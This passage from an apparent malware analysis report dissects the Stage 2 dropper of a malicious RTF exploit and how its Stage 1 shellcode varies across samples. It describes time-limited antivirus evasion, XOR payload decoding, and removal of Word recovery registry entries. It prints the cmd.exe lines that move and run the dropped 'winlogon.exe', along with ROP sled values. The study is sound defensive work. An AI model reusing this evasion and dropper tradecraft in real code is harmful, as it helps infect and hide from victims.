- **•** BitDefender
- **•** Kaspersky
- **•** Sophos
- **•** Avast!
- **•** AVG
- **•** Avira
- **•** ESET
- **•** Quick Heal

Next, Stage 2 gets the current date on the system. The following code is used by Stage 2 to do this:



The reason for detecting antivirus products and getting the current date is because Stage 2 is designed to bypass antivirus detection, but only for a hardcoded amount of time. The following table shows the products and associated date on which the evasion of that product expires:



Once Stage 2 has retrieved the current date from the system, it proceeds to derive a path for the malware as can be seen in the following exhibit:



On most systems, this code will create a path such as "C:\Users\<username>\AppData\ Local\Temp\winlogon". Once the path has been created, Stage 2 looks for the beginning of the malware payload within the document as can be seen in the following code:



Simply put, it looks for a sequence of bytes that delineates the beginning of the malware payload inside the exploit RTF document. Next, it de-obfuscates the malware payload using the following code:



Ultimately, it performs an XOR operation on every 32-bit value of the payload — other than zero — with 0xABCDEFBA. One aspect of note is that it writes zero values verbatim in order to prevent the leaking of the XOR key. It continues to de-obfuscate until it runs into a sequence of marker bytes that delineate the end of the malware payload. Once completed, Stage 2 constructs another path as can be seen in the following code:



This code creates a path such as "C:\Users\<username>\AppData\Local\Temp\winlogon. exe". The only difference between this path and the previously generated path is that this path has an executable extension.

Next, a new file is created using the following code:



The way protected\_api\_call works is that the desired function address, the number of parameters for that function, and two sets of parameters, are passed to protected\_api\_call. If an antivirus product was detected and it's before the evasion expiry date, then the first set of parameters is used and the desired function is called in a manner evasive of exploit detection. If the expiry date has elapsed, or no antivirus was detected, then the second set of parameters is used to call the function in a normal manner.

Ultimately, the malware file will be opened with a path of either "C:\Users\<username>\ AppData\Local\Temp\winlogon.exe" and hidden and system file properties set, or a path of ""C:\Users\<username>\AppData\Local\Temp\winlogon" with the normal property set. The choice depends on whether antivirus is not being evaded, or if it is, respectively.

Once created, the malware is written to the file, then closed. The following code is responsible for this action:



The only difference in this call to WriteFile is whether the WriteFile API is called evasively. Once the file has been written, the malware is executed as can be seen in the following code:



If an antivirus product is going to be evaded, it will execute the dropped malware using the following command:

#### cmd.exe /c move /Y "%tmp%\winlogon" "%userprofile%\winlogon.exe & "%userprofile%\winlogon.exe"

If an antivirus product is not being evaded, it will execute the malware directly as:

"C:\Users\<username>\AppData\Local\Temp\winlogon.exe".

Once the malware has been dropped to disk and executed, Stage 2 moves on to dropping the decoy document. The following code is used to find the decoy document with the exploit document:



Simply put, the code above looks through the exploit document for a sequence of bytes that delineates the beginning of the document. Once found, the following code is executed:



The Stage 2 code above performs a 32-bit XOR operation on every 32-bit value between the sequence of bytes that delineates the beginning of the decoy document, stopping when it finds a sequence of bytes that marks the end of the decoy document. Again, the 32-bit XOR operation is avoided on all zero values to prevent the XOR key from being repeated inside the exploit document.

Next, the Stage 2 code overwrites the exploit with the decoy document as shown in the following code:


The code above simply sets the file pointer to the beginning of the RTF exploit file, writes the decoy document into the file, and finally closes the handle. Ultimately, this makes it so that the exploit file is no longer on the system. Once the RTF exploit file has been overwritten with the decoy document, Stage 2 begins to clean up the system by erasing the Microsoft Word recovery entries as shown in the following code:



When Microsoft Word first opens a file, it puts an entry in this registry entry for the file that is being opened. When Microsoft Word gracefully exits, it deletes these entries from the registry. If Microsoft Word is shut down unexpectedly, these entries cause it to emit a warning regarding the file, crash Word, and prompt the user with a choice of reopening the file or not. Since this would alarm the user, Stage 2 deletes these entries from the system. The above code is for Microsoft Word 2007, but the process repeats for Word 2010 and 2013.

Once the registry entries are cleaned up, Stage 2 finally launches the decoy document and cleanly exits the process. The code responsible for these actions can be seen in the following exhibit:



The code ultimately creates the following command to open the decoy document:

#### cmd.exe /c dir %windir% && \"<Exploit Document Path>\"

The first part of the command is designed to create a delay to allow the exploited Word process to close before the decoy document is opened with the second part of the command. Finally, the Microsoft Word process is exited cleanly.  $+$ 

# **Stage 1 Evolution**

This section will take the individual components of Stage 1 across all of the variants identified and explain the differences. This section differs from the analysis section in that it will not provide a narrative discussing how all the components interoperate. By identifying and categorizing the differences, we're able to derive information regarding the evolution of the code.

## ROP SLED

The only difference between the various Stage 1 ROP sleds are the number of "pop ebp; retn" gadgets used in the beginning. The following ROP sled is used throughout all the exploits:

seg000:00000A0C dd 7F85h dup(7C34342Ch) ; retn 10h<br>seg000:00020820 dd 0Bh dup(7C342404h) ; retn dd 0Bh dup(7C342404h) ; retn

#### ROP CHAIN

All of the observed samples share the same ROP chain, and therefore, it is not a point of differentiation. The following ROP chain is used:



## GET POSITION

In order for the shellcode to be position-agnostic, it must be written as position-independent code. This requirement means that the shellcode must calculate the address to which it is loaded, and reference data relative to that offset. Across the observed samples, three variations of code that determined their own addresses were discovered:



#### (IDUF-13)

#### UNXOR

In order to provide obfuscation of the shellcode, the observed samples perform math on subsequent code. There were two variations of this function that were observed. The first is a standard 1-byte key XOR decryption of the payload. The second attempted to be more complex by taking the bitwise complement before applying the XOR function. This attempt was in vain, however, since it can be reduced down to a single XOR operation by taking the key value, XOR-ing that with 0xFF, and using the result in a normal 1-byte XOR decryption routine:



(IDUF-13)

## RESOLVE KERNEL32

On Windows, it's necessary to locate the address of Kernel32 in memory to perform system operations, since kernel calls can vary. Across the samples, we observed two algorithms used to find this address. The first naively assumes that Kernel32 is the second loaded module. On many systems, this is correct; however, on any system with software that performs DLL injection in certain ways, this assumption can be violated. The second takes a more robust approach, looking for the first module in the initialization order list, whose 14th Unicode character is a 2, corresponding to kernel32.dll:



#### (IDUF-04)

## RESOLVE FUNCTIONS

Across all the samples observed, there were two variations for function resolution. Both function resolvers use a zero-terminated array of hashes for lookup, and to which the result is written. Both functions use the same additive-rotate-right hashing algorithm for function identification. The only difference between the two is the removal of a single instruction at offset 0x1FED6, as indicated in the following code:

